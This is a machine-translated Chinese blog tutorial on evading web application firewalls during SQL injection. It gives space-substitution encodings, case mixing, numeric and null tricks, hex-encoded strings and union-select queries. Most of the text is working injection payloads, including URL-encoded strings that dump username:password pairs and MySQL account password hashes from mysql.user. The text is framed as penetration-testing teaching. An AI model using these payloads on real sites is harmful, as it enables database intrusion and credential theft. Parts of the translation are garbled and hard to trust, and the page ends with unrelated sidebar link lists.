当前位置:网站首页>SQL injection bypass (I)
SQL injection bypass (I)
2022-06-27 06:36:00 【A τθ】
SQL Injection bypass technology It is already an old saying , Anti injection can use some clouds waf、 Accelerator and other safety products , These products come with waf Attribute interception and defense
SQL Inject ; There are also some products that install software in the server , for example iis Safe dog 、d shield ; There is also the filtering and interception of input parameters in the program , for example
360webscan Scripts will be detected as long as parameters are passed in , If a harmful statement is detected, it will be intercepted .
SQL There are also many techniques for injection bypass . But in the maturing waf In front of the product , because waf The rules of the product are becoming more and more perfect , So the defense will be higher and higher , Security system
Also improve , For penetration testing , The test becomes more and more difficult . Next, we will introduce in detail about waf Bypass method for intercepting injection .
One 、 Space character bypass
url The coding passes through the middleware iis/apache To a character , Then pass in the scripting language , Database driver mysql_query(sql)
Two spaces instead of one , use Tab Instead of spaces ,%a0 Instead of spaces .
%20 %09 %0a %0b %0c %0d %a0 %00 /**/ /*!*/
select * from users where id=1 /*!union*//*!select*/1,2,3,4;
%09 TAB key ( level )
%0a Create a new line
%0b TAB key ( vertical )
%0c A new page
%0d return function
%a0 Space
You can replace the space character with a comment /**/
You can also use /*! The basis here mysql The content of the version is not commented */

Two 、 Case around
Set the string to case , for example and 1=1 Turn into AND 1=1 AnD 1=1
select * from users where id=1 UNION SELECT 1,2,3,4;
select * from users where id=1 UniON SelECT 1,2,3,4;
To filter spaces, you can use %0 Instead of , Also filter # --+ notes , Match with string
99999999'%09UnIon%09SeLeCt%091,2,3%09and%09'1

99999999'%09UnIon%09SeLeCt%091,user(),3%09and%09'1

99999999'%09UnIon%09SeLeCt%091,(SeLEct%09group_concat(username,0x3a,password)from%09users),3%09and%09'1

3、 ... and 、 Floating point numbers bypass
select * from users where id=8E0union select 1,2,3,4;
select * from users where id=8.0union select 1,2,3,4;

Four 、NULL Value bypass
select \N; representative NULL
select * from users where id=\Nunion select 1,2,3,\N;
select * from users where id=\Nunion select 1,2,3,\Nfrom users;

\N' union select user(),2--+&submit=1

5、 ... and 、 Quote around
If waf When intercepting and filtering single quotation marks , You can use double quotes , stay mysql You can also use double quotation marks as strings .
select * from users where id='1';
select * from users where id="1";

You can also convert a string to 16 Base number , Query again .
select hex('admin');
select * from users where username='admin';
select * from users where username=0x61646D696E;

6、 ... and 、 Add library name
The following two query statements , The results of the implementation are consistent , But some waf Interception rules don't [ Library name ].[ Table name ] This model .
select * from users where id=-1 union select 1,2,3,4 from users;
select * from users where id=-1 union select 1,2,3,4 from pikachu.users;

mysql You can also add a database name query table in . For example, cross database query mysql In the database usrs Table contents .
select * from users where id=-1 union select 1,2,3,concat(user,0x3a,authentication_string) from mysql.user;

\N' union select 1,(select concat(user,0x3a,authentication_string) from mysql.user limit 1)--+&submit=1

7、 ... and 、 Go over and over again
stay mysql Queries can use distinct Remove duplicate values from the query . You can use this to break through waf Intercept .
select * from users where id=-1 union distinct select 1,2,3,4 from users;
select * from users where id=-1 union distinct select 1,2,3,version() from users;

边栏推荐
猜你喜欢

Quick personal site building guide using WordPress

Assembly language - Wang Shuang Chapter 9 Principles of transfer instructions - Notes

主动学习(active learning)
浅谈GPU:历史发展,架构

SQL 注入绕过(一)
卷积神经网络---CNN模型的应用(找矿预测)

Meaning of 0.0.0.0:x

427-二叉树(617.合并二叉树、700.二叉搜索树中的搜索、98. 验证二叉搜索树、530.二叉搜索树的最小绝对差)

聊聊领域驱动设计
爬虫学习5---反反爬之识别图片验证码(ddddocr和pytesseract实测效果)
随机推荐
TiDB 中的数据库模式概述
Partial function of Scala
Unrecognized VM option ‘‘
ORA-00909: 参数个数无效,concat引起
When there are multiple El select, the selected value is filtered by El select, and the last selected value is filtered by the second El select
LeetCode 0086.分隔链表
分数阶PID控制
Caldera安装及简单使用
multiprocessing. Detailed explanation of pool
Keep 2 decimal places after multiplying SQLSEVER fields
multiprocessing.pool详解
Redis 缓存穿透、缓存击穿、缓存雪崩
Sqlsever 字段相乘后保留2位小数
Caldera installation and simple use
Thesis reading skills
extendible hashing
[cultivation system] common regular expressions
Assembly language - Wang Shuang Chapter 9 Principles of transfer instructions - Notes
An Empirical Evaluation of In-Memory Multi-Version Concurrency Control
Assembly language - Wang Shuang Chapter 8 two basic problems in data processing - Notes